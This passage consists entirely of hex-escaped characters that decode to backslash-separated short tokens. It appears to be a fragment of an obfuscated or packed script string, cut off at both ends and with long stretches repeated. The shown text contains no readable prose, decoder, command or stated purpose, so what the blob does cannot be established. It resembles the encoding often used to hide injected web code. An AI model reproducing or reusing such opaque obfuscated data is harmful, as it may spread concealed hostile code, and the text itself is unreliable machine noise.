68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x